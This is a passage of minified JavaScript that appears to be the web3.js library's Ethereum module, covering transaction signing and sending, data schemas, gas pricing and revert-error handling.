n.signAndSend({wallet:t,tx:g}),o=(0,a.format)({format:"bytes32"},i,null!=r?r:e.defaultReturnFormat);n.emitSent(g),n.emitTransactionHash(o);const c=yield(0,y.waitForTransactionReceipt)(e,i,null!=r?r:e.defaultReturnFormat),d=n.getReceiptWithEvents((0,a.format)(f.transactionReceiptSchema,c,null!=r?r:e.defaultReturnFormat));n.emitReceipt(d),s(yield n.handleResolve({receipt:d,tx:g})),n.emitConfirmation({receipt:d,transactionHash:i})}catch(e){l(yield n.handleError({error:e,tx:g}))}}))})()}))}));return d},t.sendSignedTransaction=function(e,t,r,u={checkRevertBeforeSending:!0}){const d=new s.Web3PromiEvent(((s,h)=>{setImmediate((()=>{(()=>{n(this,void 0,void 0,(function*(){const p=new b.SendTxHelper({web3Context:e,promiEvent:d,options:u,returnFormat:r}),m=(0,a.format)({format:"bytes"},t,o.ETH_DATA_FORMAT),v=c.TransactionFactory.fromSerializedData((0,a.bytesToUint8Array)((0,a.hexToBytes)(m))),E=Object.assign(Object.assign({},v.toJSON()),{from:v.getSenderAddress().toString()});try{const{v:t,r:o,s:c}=E,u=i(E,["v","r","s"]);yield p.checkRevertBeforeSending(u),p.emitSending(m);const d=yield(0,g.trySendTransaction)(e,(()=>n(this,void 0,void 0,(function*(){return l.ethRpcMethods.sendRawTransaction(e.requestManager,m)}))));p.emitSent(m);const h=(0,a.format)({format:"bytes32"},d,null!=r?r:e.defaultReturnFormat);p.emitTransactionHash(h);const v=yield(0,y.waitForTransactionReceipt)(e,d,null!=r?r:e.defaultReturnFormat),b=p.getReceiptWithEvents((0,a.format)(f.transactionReceiptSchema,v,null!=r?r:e.defaultReturnFormat));p.emitReceipt(b),s(yield p.handleResolve({receipt:b,tx:E})),p.emitConfirmation({receipt:b,transactionHash:d})}catch(e){h(yield p.handleError({error:e,tx:E}))}}))})()}))}));return d},t.sign=function(e,t,r){return n(this,arguments,void 0,(function*(e,t,r,n=e.defaultReturnFormat){var i;const s=(0,a.format)({format:"bytes"},t,o.DEFAULT_RETURN_FORMAT);if(null===(i=e.wallet)||void 0===i?void 0:i.get(r)){const t=e.wallet.get(r).sign(s);return(0,a.format)(f.SignatureObjectSchema,t,n)}if("number"==typeof r)throw new d.SignatureError(t,'RPC method "eth_sign" does not support index signatures');const c=yield l.ethRpcMethods.sign(e.requestManager,r,s);return(0,a.format)({format:"bytes"},c,n)}))},t.signTransaction=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultReturnFormat){const n=yield l.ethRpcMethods.signTransaction(e.requestManager,(0,m.formatTransaction)(t,o.ETH_DATA_FORMAT,{transactionSchema:e.config.customTransactionSchema}));return(0,u.isString)(n)?(0,h.decodeSignedTransaction)(n,r,{fillInputAndData:!0}):{raw:(0,a.format)({format:"bytes"},n.raw,r),tx:(0,m.formatTransaction)(n.tx,r,{transactionSchema:e.config.customTransactionSchema,fillInputAndData:!0})}}))},t.call=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultBlock,n=e.defaultReturnFormat){const i=(0,u.isBlockTag)(r)?r:(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),s=yield l.ethRpcMethods.call(e.requestManager,(0,m.formatTransaction)(t,o.ETH_DATA_FORMAT,{transactionSchema:e.config.customTransactionSchema}),i);return(0,a.format)({format:"bytes"},s,n)}))},t.estimateGas=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultBlock,n){const i=(0,m.formatTransaction)(t,o.ETH_DATA_FORMAT,{transactionSchema:e.config.customTransactionSchema}),s=(0,u.isBlockTag)(r)?r:(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),c=yield l.ethRpcMethods.estimateGas(e.requestManager,i,s);return(0,a.format)({format:"uint"},c,null!=n?n:e.defaultReturnFormat)}))},t.getLogs=function(e,t,r){return n(this,void 0,void 0,(function*(){let{toBlock:n,fromBlock:i}=t;(0,u.isNullish)(n)||"number"!=typeof n&&"bigint"!=typeof n||(n=(0,a.numberToHex)(n)),(0,u.isNullish)(i)||"number"!=typeof i&&"bigint"!=typeof i||(i=(0,a.numberToHex)(i));const o=Object.assign(Object.assign({},t),{fromBlock:i,toBlock:n});return(yield l.ethRpcMethods.getLogs(e.requestManager,o)).map((t=>"string"==typeof t?t:(0,a.format)(f.logSchema,t,null!=r?r:e.defaultReturnFormat)))}))},t.getChainId=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield l.ethRpcMethods.getChainId(e.requestManager);return(0,a.format)({format:"uint"},r,null!=t?t:e.defaultReturnFormat)}))},t.getProof=function(e,t,r){return n(this,arguments,void 0,(function*(e,t,r,n=e.defaultBlock,i){const s=r.map((e=>(0,a.format)({format:"bytes"},e,o.ETH_DATA_FORMAT))),c=(0,u.isBlockTag)(n)?n:(0,a.format)({format:"uint"},n,o.ETH_DATA_FORMAT),d=yield l.ethRpcMethods.getProof(e.requestManager,t,s,c);return(0,a.format)(f.accountSchema,d,null!=i?i:e.defaultReturnFormat)}))},t.getFeeHistory=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultBlock,n,i){const s=(0,a.format)({format:"uint"},t,o.ETH_DATA_FORMAT),c=(0,u.isBlockTag)(r)?r:(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),d=(0,a.format)({type:"array",items:{format:"uint"}},n,v.NUMBER_DATA_FORMAT),h=yield l.ethRpcMethods.getFeeHistory(e.requestManager,s,c,d);return(0,a.format)(f.feeHistorySchema,h,null!=i?i:e.defaultReturnFormat)}))},t.createAccessList=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultBlock,n){const i=(0,u.isBlockTag)(r)?r:(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),s=yield l.ethRpcMethods.createAccessList(e.requestManager,(0,m.formatTransaction)(t,o.ETH_DATA_FORMAT,{transactionSchema:e.config.customTransactionSchema}),i);return(0,a.format)(f.accessListResultSchema,s,null!=n?n:e.defaultReturnFormat)}))},t.signTypedData=function(e,t,r,i,o){return n(this,void 0,void 0,(function*(){const n=yield l.ethRpcMethods.signTypedData(e.requestManager,t,r,i);return(0,a.format)({format:"bytes"},n,null!=o?o:e.defaultReturnFormat)}))};const o=r(7797),s=r(5177),a=r(6825),c=r(2054),u=r(7244),d=r(1633),l=r(8994),h=r(2029),f=r(9375),p=r(2113),m=r(269),g=r(3710),y=r(940),v=r(9190),b=r(5517);t.getProtocolVersion=e=>n(void 0,void 0,void 0,(function*(){return l.ethRpcMethods.getProtocolVersion(e.requestManager)})),t.isSyncing=e=>n(void 0,void 0,void 0,(function*(){return l.ethRpcMethods.getSyncing(e.requestManager)})),t.getCoinbase=e=>n(void 0,void 0,void 0,(function*(){return l.ethRpcMethods.getCoinbase(e.requestManager)})),t.isMining=e=>n(void 0,void 0,void 0,(function*(){return l.ethRpcMethods.getMining(e.requestManager)}))},9375:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.accountSchema=t.storageProofSchema=t.feeHistorySchema=t.SignatureObjectSchema=t.transactionReceiptSchema=t.syncSchema=t.logSchema=t.blockHeaderSchema=t.blockSchema=t.withdrawalsSchema=t.transactionInfoSchema=t.transactionSchema=t.customChainSchema=t.hardforkSchema=t.chainSchema=t.accessListResultSchema=t.accessListSchema=t.accessListItemSchema=void 0,t.accessListItemSchema={type:"object",properties:{address:{format:"address"},storageKeys:{type:"array",items:{format:"bytes32"}}}},t.accessListSchema={type:"array",items:Object.assign({},t.accessListItemSchema)},t.accessListResultSchema={type:"object",properties:{accessList:Object.assign({},t.accessListSchema),gasUsed:{type:"string"}}},t.chainSchema={type:"string",enum:["goerli","kovan","mainnet","rinkeby","ropsten","sepolia"]},t.hardforkSchema={type:"string",enum:["arrowGlacier","berlin","byzantium","chainstart","constantinople","dao","homestead","istanbul","london","merge","muirGlacier","petersburg","shanghai","spuriousDragon","tangerineWhistle"]},t.customChainSchema={type:"object",properties:{name:{format:"string"},networkId:{format:"uint"},chainId:{format:"uint"}}},t.transactionSchema={type:"object",properties:{from:{format:"address"},to:{oneOf:[{format:"address"},{type:"null"}]},value:{format:"uint"},gas:{format:"uint"},gasPrice:{format:"uint"},effectiveGasPrice:{format:"uint"},type:{format:"uint"},maxFeePerGas:{format:"uint"},maxPriorityFeePerGas:{format:"uint"},accessList:Object.assign({},t.accessListSchema),data:{format:"bytes"},input:{format:"bytes"},nonce:{format:"uint"},chain:Object.assign({},t.chainSchema),hardfork:Object.assign({},t.hardforkSchema),chainId:{format:"uint"},networkId:{format:"uint"},common:{type:"object",properties:{customChain:Object.assign({},t.customChainSchema),baseChain:Object.assign({},t.chainSchema),hardfork:Object.assign({},t.hardforkSchema)}},gasLimit:{format:"uint"},v:{format:"uint"},r:{format:"bytes32"},s:{format:"bytes32"}}},t.transactionInfoSchema={type:"object",properties:Object.assign(Object.assign({},t.transactionSchema.properties),{blockHash:{format:"bytes32"},blockNumber:{format:"uint"},hash:{format:"bytes32"},transactionIndex:{format:"uint"},from:{format:"address"},to:{oneOf:[{format:"address"},{type:"null"}]},value:{format:"uint"},gas:{format:"uint"},gasPrice:{format:"uint"},effectiveGasPrice:{format:"uint"},type:{format:"uint"},maxFeePerGas:{format:"uint"},maxPriorityFeePerGas:{format:"uint"},accessList:Object.assign({},t.accessListSchema),data:{format:"bytes"},input:{format:"bytes"},nonce:{format:"uint"},gasLimit:{format:"uint"},v:{format:"uint"},r:{format:"bytes32"},s:{format:"bytes32"}})},t.withdrawalsSchema={type:"object",properties:{index:{format:"uint"},validatorIndex:{format:"uint"},address:{format:"address"},amount:{format:"uint"}}},t.blockSchema={type:"object",properties:{baseFeePerGas:{format:"uint"},blobGasUsed:{format:"uint"},difficulty:{format:"uint"},excessBlobGas:{format:"uint"},extraData:{format:"bytes"},gasLimit:{format:"uint"},gasUsed:{format:"uint"},hash:{format:"bytes32"},logsBloom:{format:"bytes256"},miner:{format:"bytes"},mixHash:{format:"bytes32"},nonce:{format:"uint"},number:{format:"uint"},parentBeaconBlockRoot:{format:"bytes32"},parentHash:{format:"bytes32"},receiptsRoot:{format:"bytes32"},sha3Uncles:{format:"bytes32"},size:{format:"uint"},stateRoot:{format:"bytes32"},timestamp:{format:"uint"},totalDifficulty:{format:"uint"},transactions:{oneOf:[{type:"array",items:Object.assign({},t.transactionInfoSchema)},{type:"array",items:{format:"bytes32"}}]},transactionsRoot:{format:"bytes32"},uncles:{type:"array",items:{format:"bytes32"}},withdrawals:{type:"array",items:Object.assign({},t.withdrawalsSchema)},withdrawalsRoot:{format:"bytes32"}}},t.blockHeaderSchema={type:"object",properties:{author:{format:"bytes32"},excessDataGas:{format:"uint"},baseFeePerGas:{format:"uint"},blobGasUsed:{format:"uint"},difficulty:{format:"uint"},excessBlobGas:{format:"uint"},extraData:{format:"bytes"},gasLimit:{format:"uint"},gasUsed:{format:"uint"},hash:{format:"bytes32"},logsBloom:{format:"bytes256"},miner:{format:"bytes"},mixHash:{format:"bytes32"},nonce:{format:"uint"},number:{format:"uint"},parentBeaconBlockRoot:{format:"bytes32"},parentHash:{format:"bytes32"},receiptsRoot:{format:"bytes32"},sha3Uncles:{format:"bytes32"},size:{format:"uint"},stateRoot:{format:"bytes32"},timestamp:{format:"uint"},totalDifficulty:{format:"uint"},transactions:{type:"array",items:{format:"bytes32"}},transactionsRoot:{format:"bytes32"},uncles:{type:"array",items:{format:"bytes32"}},withdrawals:{type:"array",items:Object.assign({},t.withdrawalsSchema)},withdrawalsRoot:{format:"bytes32"}}},t.logSchema={type:"object",properties:{removed:{format:"bool"},logIndex:{format:"uint"},transactionIndex:{format:"uint"},transactionHash:{format:"bytes32"},blockHash:{format:"bytes32"},blockNumber:{format:"uint"},address:{format:"address"},data:{format:"bytes"},topics:{type:"array",items:{format:"bytes32"}}}},t.syncSchema={type:"object",properties:{startingBlock:{format:"string"},currentBlock:{format:"string"},highestBlock:{format:"string"},knownStates:{format:"string"},pulledStates:{format:"string"}}},t.transactionReceiptSchema={type:"object",properties:{transactionHash:{format:"bytes32"},transactionIndex:{format:"uint"},blockHash:{format:"bytes32"},blockNumber:{format:"uint"},from:{format:"address"},to:{format:"address"},cumulativeGasUsed:{format:"uint"},gasUsed:{format:"uint"},effectiveGasPrice:{format:"uint"},contractAddress:{format:"address"},logs:{type:"array",items:Object.assign({},t.logSchema)},logsBloom:{format:"bytes"},root:{format:"bytes"},status:{format:"uint"},type:{format:"uint"}}},t.SignatureObjectSchema={type:"object",properties:{messageHash:{format:"bytes"},r:{format:"bytes32"},s:{format:"bytes32"},v:{format:"bytes"},message:{format:"bytes"},signature:{format:"bytes"}}},t.feeHistorySchema={type:"object",properties:{oldestBlock:{format:"uint"},baseFeePerGas:{type:"array",items:{format:"uint"}},reward:{type:"array",items:{type:"array",items:{format:"uint"}}},gasUsedRatio:{type:"array",items:{type:"number"}}}},t.storageProofSchema={type:"object",properties:{key:{format:"bytes32"},value:{format:"uint"},proof:{type:"array",items:{format:"bytes32"}}}},t.accountSchema={type:"object",properties:{balance:{format:"uint"},codeHash:{format:"bytes32"},nonce:{format:"uint"},storageHash:{format:"bytes32"},accountProof:{type:"array",items:{format:"bytes32"}},storageProof:{type:"array",items:Object.assign({},t.storageProofSchema)}}}},9138:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},2029:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeSignedTransaction=function(e,t,r={fillInputAndData:!1}){return{raw:(0,n.format)({format:"bytes"},e,t),tx:(0,s.formatTransaction)(Object.assign(Object.assign({},i.TransactionFactory.fromSerializedData((0,n.hexToBytes)(e)).toJSON()),{hash:(0,n.bytesToHex)((0,n.keccak256)((0,n.hexToBytes)(e))),type:(0,o.detectRawTransactionType)((0,n.hexToBytes)(e))}),t,{fillInputAndData:r.fillInputAndData,transactionSchema:r.transactionSchema})}};const n=r(6825),i=r(2054),o=r(3392),s=r(269)},8096:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeEventABI=void 0;const n=r(6825),i=r(7797),o=r(7894),s=r(9375),a=r(9190);t.decodeEventABI=(e,t,r,c=i.DEFAULT_RETURN_FORMAT)=>{var u,d,l,h,f,p;let m=Object.assign({},e);const g=(0,n.format)(s.logSchema,t,c);if([a.ALL_EVENTS,"allEvents"].includes(m.name)){m=r.find((e=>e.signature===t.topics[0]))||{anonymous:!0}}if(m.inputs=null!==(d=null!==(u=m.inputs)&&void 0!==u?u:e.inputs)&&void 0!==d?d:[],!m.anonymous){let e=0;(null!==(l=m.inputs)&&void 0!==l?l:[]).forEach((t=>{t.indexed&&(e+=1)})),e>0&&(null==t?void 0:t.topics)&&(null==t?void 0:t.topics.length)!==e+1&&(m=Object.assign(Object.assign({},m),{anonymous:!0,inputs:[]}))}const y=m.anonymous?t.topics:(null!==(h=t.topics)&&void 0!==h?h:[]).slice(1);return Object.assign(Object.assign({},g),{returnValues:(0,o.decodeLog)([...null!==(f=m.inputs)&&void 0!==f?f:[]],t.data,y),event:m.name,signature:!m.anonymous&&(null===(p=t.topics)||void 0===p?void 0:p.length)>0&&t.topics[0]?t.topics[0]:void 0,raw:{data:t.data,topics:t.topics}})}},3392:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.detectRawTransactionType=t.detectTransactionType=t.defaultTransactionTypeParser=void 0;const n=r(6825),i=r(7797),o=r(7244),s=r(1633),a={type:"object",properties:{accessList:{type:"null"},maxFeePerGas:{type:"null"},maxPriorityFeePerGas:{type:"null"}}},c={type:"object",properties:{maxFeePerGas:{type:"null"},maxPriorityFeePerGas:{type:"null"}}},u={type:"object",properties:{gasPrice:{type:"null"}}},d=(e,t,r)=>{try{o.validator.validateJSONSchema(e,t)}catch(e){if(e instanceof o.Web3ValidatorError)throw new s.InvalidPropertiesForTransactionTypeError(e.errors,r);throw e}};t.defaultTransactionTypeParser=e=>{var t,r;const s=e;if(!(0,o.isNullish)(s.type)){let e;switch(s.type){case"0x0":e=a;break;case"0x1":e=c;break;case"0x2":e=u;break;default:return(0,n.format)({format:"uint"},s.type,i.ETH_DATA_FORMAT)}return d(e,s,s.type),(0,n.format)({format:"uint"},s.type,i.ETH_DATA_FORMAT)}if(!(0,o.isNullish)(s.maxFeePerGas)||!(0,o.isNullish)(s.maxPriorityFeePerGas))return d(u,s,"0x2"),"0x2";if(!(0,o.isNullish)(s.accessList))return d(c,s,"0x1"),"0x1";const l=null!==(t=s.hardfork)&&void 0!==t?t:null===(r=s.common)||void 0===r?void 0:r.hardfork;if(!(0,o.isNullish)(l)){const e=Object.keys(i.HardforksOrdered).indexOf(l);if(e>=Object.keys(i.HardforksOrdered).indexOf("london"))return(0,o.isNullish)(s.gasPrice)?"0x2":"0x0";if(e===Object.keys(i.HardforksOrdered).indexOf("berlin"))return"0x0"}return(0,o.isNullish)(s.gasPrice)?void 0:(d(a,s,"0x0"),"0x0")},t.detectTransactionType=(e,r)=>{var n;return(null!==(n=null==r?void 0:r.transactionTypeParser)&&void 0!==n?n:t.defaultTransactionTypeParser)(e)},t.detectRawTransactionType=e=>e[0]>127?"0x0":(0,n.toHex)(e[0])},269:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.formatTransaction=function(e,t=n.DEFAULT_RETURN_FORMAT,r={transactionSchema:a.transactionInfoSchema,fillInputAndData:!1}){var c,u;let d=(0,o.mergeDeep)({},e);if((0,i.isNullish)(null==e?void 0:e.common)||(d.common=Object.assign({},e.common),(0,i.isNullish)(null===(c=e.common)||void 0===c?void 0:c.customChain)||(d.common.customChain=Object.assign({},e.common.customChain))),d=(0,o.format)(null!==(u=r.transactionSchema)&&void 0!==u?u:a.transactionInfoSchema,d,t),!(0,i.isNullish)(d.data)&&!(0,i.isNullish)(d.input)&&(0,o.toHex)(d.data)!==(0,o.toHex)(d.input))throw new s.TransactionDataAndInputError({data:(0,o.bytesToHex)(d.data),input:(0,o.bytesToHex)(d.input)});return r.fillInputAndData&&((0,i.isNullish)(d.data)?(0,i.isNullish)(d.input)||(d.data=d.input):d.input=d.data),(0,i.isNullish)(d.gasLimit)||(d.gas=d.gasLimit,delete d.gasLimit),d};const n=r(7797),i=r(7244),o=r(6825),s=r(1633),a=r(9375)},2801:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.parseTransactionError=void 0,t.getRevertReason=function(e,r,i){return n(this,arguments,void 0,(function*(e,r,n,i=e.defaultReturnFormat){try{return void(yield(0,s.call)(e,r,e.defaultBlock,i))}catch(e){return(0,t.parseTransactionError)(e,n)}}))};const i=r(1633),o=r(7894),s=r(897);t.parseTransactionError=(e,t)=>{var r,n,s,a,c;if(e instanceof i.ContractExecutionError&&e.cause instanceof i.Eip838ExecutionError){if(void 0!==t){const i=t.filter((e=>(0,o.isAbiErrorFragment)(e)));return(0,o.decodeContractErrorData)(i,e.cause),{reason:e.cause.message,signature:null===(r=e.cause.data)||void 0===r?void 0:r.slice(0,10),data:null===(n=e.cause.data)||void 0===n?void 0:n.substring(10),customErrorName:e.cause.errorName,customErrorDecodedSignature:e.cause.errorSignature,customErrorArguments:e.cause.errorArgs}}return{reason:e.cause.message,signature:null===(s=e.cause.data)||void 0===s?void 0:s.slice(0,10),data:null===(a=e.cause.data)||void 0===a?void 0:a.substring(10)}}if(e instanceof i.InvalidResponseError&&!Array.isArray(null===(c=e.cause)||void 0===c?void 0:c.errors)&&void 0!==e.cause)return e.cause.message;throw e}},6179:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.getTransactionError=function(e,t,r,s,a,c){return n(this,void 0,void 0,(function*(){let n,u=c;if(void 0===u&&(void 0!==s?u=(0,o.parseTransactionError)(s):e.handleRevert&&void 0!==t&&(u=yield(0,o.getRevertReason)(e,t,a))),void 0===u)n=new i.TransactionRevertedWithoutReasonError(r);else if("string"==typeof u)n=new i.TransactionRevertInstructionError(u,void 0,r);else if(void 0!==u.customErrorName&&void 0!==u.customErrorDecodedSignature&&void 0!==u.customErrorArguments){const e=u;n=new i.TransactionRevertWithCustomError(e.reason,e.customErrorName,e.customErrorDecodedSignature,e.customErrorArguments,e.signature,r,e.data)}else n=new i.TransactionRevertInstructionError(u.reason,u.signature,r,u.data);return n}))};const i=r(1633),o=r(2801)},3541:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.getTransactionGasPricing=function(e,t,r){return n(this,void 0,void 0,(function*(){const d=(0,u.getTransactionType)(e,t);if(!(0,o.isNullish)(d)){if(d.startsWith("-"))throw new s.UnsupportedTransactionTypeError(d);if(Number(d)<0||Number(d)>127)throw new s.UnsupportedTransactionTypeError(d);if((0,o.isNullish)(e.gasPrice)&&("0x0"===d||"0x1"===d))return{gasPrice:yield(0,c.getGasPrice)(t,r),maxPriorityFeePerGas:void 0,maxFeePerGas:void 0};if("0x2"===d)return Object.assign({gasPrice:void 0},yield function(e,t,r){return n(this,void 0,void 0,(function*(){var n,u,d,l;const h=yield(0,c.getBlock)(t,t.defaultBlock,!1,i.ETH_DATA_FORMAT);if((0,o.isNullish)(h.baseFeePerGas))throw new s.Eip1559NotSupportedError;let f;if((0,o.isNullish)(e.gasPrice)&&BigInt(h.baseFeePerGas)===BigInt(0)&&(f=yield(0,c.getGasPrice)(t,r)),!(0,o.isNullish)(e.gasPrice)||!(0,o.isNullish)(f)){const t=(0,a.format)({format:"uint"},null!==(n=e.gasPrice)&&void 0!==n?n:f,r);return{maxPriorityFeePerGas:t,maxFeePerGas:t}}return{maxPriorityFeePerGas:(0,a.format)({format:"uint"},null!==(u=e.maxPriorityFeePerGas)&&void 0!==u?u:t.defaultMaxPriorityFeePerGas,r),maxFeePerGas:(0,a.format)({format:"uint"},null!==(d=e.maxFeePerGas)&&void 0!==d?d:BigInt(h.baseFeePerGas)*BigInt(2)+BigInt(null!==(l=e.maxPriorityFeePerGas)&&void 0!==l?l:t.defaultMaxPriorityFeePerGas),r)}}))}(e,t,r))}}))};const i=r(7797),o=r(7244),s=r(1633),a=r(6825),c=r(897),u=r(2113)},6393:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.prepareTransactionForSigning=void 0;const i=r(7797),o=r(6825),s=r(2054),a=r(7244),c=r(5800),u=r(269),d=r(2113);t.prepareTransactionForSigning=(e,t,r,...l)=>n(void 0,[e,t,r,...l],void 0,(function*(e,t,r,n=!1,l=!0){const h=yield(0,d.transactionBuilder)({transaction:e,web3Context:t,privateKey:r,fillGasPrice:n,fillGasLimit:l}),f=(0,u.formatTransaction)(h,i.ETH_DATA_FORMAT,{transactionSchema:t.config.customTransactionSchema});return(0,c.validateTransactionForSigning)(f,void 0,{transactionSchema:t.config.customTransactionSchema}),s.TransactionFactory.fromTxData((e=>{var t,r;return Object.assign(Object.assign({},e),{nonce:e.nonce,gasPrice:e.gasPrice,gasLimit:null!==(t=e.gasLimit)&&void 0!==t?t:e.gas,to:e.to,value:e.value,data:null!==(r=e.data)&&void 0!==r?r:e.input,type:e.type,chainId:e.chainId,accessList:e.accessList,maxPriorityFeePerGas:e.maxPriorityFeePerGas,maxFeePerGas:e.maxFeePerGas})})(f),((e,t)=>{var r,n,i,c,u,d,l,h,f,p,m,g,y,v,b,E,_,A;let T;if(((0,a.isNullish)(e.chain)||(0,a.isNullish)(e.hardfork))&&(0,a.isNullish)(e.common))t.defaultCommon?(T=Object.assign({},t.defaultCommon),(0,a.isNullish)(T.hardfork)&&(T.hardfork=null!==(r=e.hardfork)&&void 0!==r?r:t.defaultHardfork),(0,a.isNullish)(T.baseChain)&&(T.baseChain=t.defaultChain)):T=s.Common.custom({name:"custom-network",chainId:(0,o.toNumber)(e.chainId),networkId:(0,a.isNullish)(e.networkId)?void 0:(0,o.toNumber)(e.networkId),defaultHardfork:null!==(n=e.hardfork)&&void 0!==n?n:t.defaultHardfork},{baseChain:t.defaultChain});else{const r=null!==(d=null!==(u=null===(c=null===(i=null==e?void 0:e.common)||void 0===i?void 0:i.customChain)||void 0===c?void 0:c.name)&&void 0!==u?u:e.chain)&&void 0!==d?d:"custom-network",n=(0,o.toNumber)(null!==(f=null===(h=null===(l=null==e?void 0:e.common)||void 0===l?void 0:l.customChain)||void 0===h?void 0:h.chainId)&&void 0!==f?f:null==e?void 0:e.chainId),a=(0,o.toNumber)(null!==(g=null===(m=null===(p=null==e?void 0:e.common)||void 0===p?void 0:p.customChain)||void 0===m?void 0:m.networkId)&&void 0!==g?g:null==e?void 0:e.networkId),w=null!==(b=null!==(v=null===(y=null==e?void 0:e.common)||void 0===y?void 0:y.hardfork)&&void 0!==v?v:null==e?void 0:e.hardfork)&&void 0!==b?b:t.defaultHardfork,I=null!==(A=null!==(_=null===(E=e.common)||void 0===E?void 0:E.baseChain)&&void 0!==_?_:e.chain)&&void 0!==A?A:t.defaultChain;n&&a&&r&&(T=s.Common.custom({name:r,chainId:n,networkId:a,defaultHardfork:w},{baseChain:I}))}return{common:T}})(f,t))}))},2704:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.rejectIfBlockTimeout=function(e,t){return n(this,void 0,void 0,(function*(){var r,i;const{provider:u}=e.requestManager;let d;const l=yield(0,a.getBlockNumber)(e,s.NUMBER_DATA_FORMAT);return d=(null===(i=(r=u).supportsSubscriptions)||void 0===i?void 0:i.call(r))&&e.enableExperimentalFeatures.useSubscriptionWhenCheckingBlockTimeout?yield function(e,t,r){return n(this,void 0,void 0,(function*(){var n;let i,s,a=!0;function u(n,i){i&&console.warn("error happened at subscription. So revert to polling...",i),s.clean(),a=!1;const[o,u]=c(e,t,r);s.clean=u.clean,o.catch((e=>n(e)))}try{i=yield null===(n=e.subscriptionManager)||void 0===n?void 0:n.subscribe("newHeads"),s={clean:()=>{var t;i.id&&(null===(t=e.subscriptionManager)||void 0===t||t.removeSubscription(i).then((()=>{})).catch((()=>{})))}}}catch(n){return c(e,t,r)}return[new Promise(((n,s)=>{try{i.on("data",(n=>{if(a=!1,!(null==n?void 0:n.number))return;const i=Number(BigInt(n.number)-BigInt(t));i>=e.transactionBlockTimeout&&s(new o.TransactionBlockTimeoutError({starterBlockNumber:t,numberOfBlocks:i,transactionHash:r}))})),i.on("error",(e=>{u(s,e)}))}catch(e){u(s,e)}setTimeout((()=>{a&&u(s)}),1e3*e.blockHeaderTimeout)})),s]}))}(e,l,t):c(e,l,t),d}))};const i=r(6825),o=r(1633),s=r(9190),a=r(897);function c(e,t,r){const c=e.transactionPollingInterval,[u,d]=(0,i.rejectIfConditionAtInterval)((()=>n(this,void 0,void 0,(function*(){let n;try{n=yield(0,a.getBlockNumber)(e,s.NUMBER_DATA_FORMAT)}catch(e){return void console.warn("An error happen while trying to get the block number",e)}const i=n-t;if(i>=e.transactionBlockTimeout)return new o.TransactionBlockTimeoutError({starterBlockNumber:t,numberOfBlocks:i,transactionHash:r})}))),c);return[d,{clean:()=>{clearInterval(u)}}]}},5517:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.SendTxHelper=void 0;const i=r(7797),o=r(7244),s=r(1633),a=r(8994),c=r(3541),u=r(3710),d=r(2344),l=r(9190),h=r(6179),f=r(2801),p=r(8096);t.SendTxHelper=class{constructor({options:e,web3Context:t,promiEvent:r,returnFormat:n}){this.options={checkRevertBeforeSending:!0},this.options=e,this.web3Context=t,this.promiEvent=r,this.returnFormat=n}getReceiptWithEvents(e){var t,r;const n=Object.assign({},null!=e?e:{});if((null===(t=this.options)||void 0===t?void 0:t.contractAbi)&&n.logs&&n.logs.length>0){n.events={};for(const e of n.logs){const 